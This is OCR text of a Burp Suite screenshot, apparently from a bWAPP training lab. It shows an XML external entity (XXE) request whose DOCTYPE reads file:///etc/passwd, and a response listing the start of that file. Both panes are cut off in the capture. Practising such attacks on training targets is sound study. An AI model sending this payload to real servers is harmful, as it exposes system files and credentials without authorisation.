 Send
Cancel
<
>
Target: http://172.30.1.16
HTTP/1
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /bWAPP/xxe-2.php HTTP/1.1
2 Host: 172.30.1.16
3 Content-Length: 167
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/99.0.4844.82 Safari/537.36
5 Content-type: text/xml; charset=UTF-8
6 Accept: */*
7 Origin: http://172.30.1.16
8 Referer: http://172.30.1.16/bWAPP/xxe-1.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language:
ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
11 Cookie: PHPSESSID=
456d3792fa6a1817be043b116730199d;
security_level=0
12 Connection: close
13
14 <?xml version= "1.0" encoding= "utf-8"?>
15 <!DOCTYPE root [
16 <!ENTITY bWAPP SYSTEM "file:///etc/passwd">
17 ]>
mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with
Suhosin-Patch mod_ssl/2.2.8 OpenSSL/0.9.8g
4 X-Powered-By: PHP/5.2.4-2ubuntu5
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache,
must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 2242
9 Connection: close
10 Content-Type: text/html
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
14 bin:x:2:2:bin:/bin:/bin/sh
15 sys:x:3:3:sys:/dev:/bin/sh
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/bin/sh
18 man:x:6:12:man:/var/cache/man:/bin/sh
19 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
20 mail:x:8:8:mail:/var/mail:/bin/sh
21 news:x:9:9:news:/var/spool/news:/bin/sh
22 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh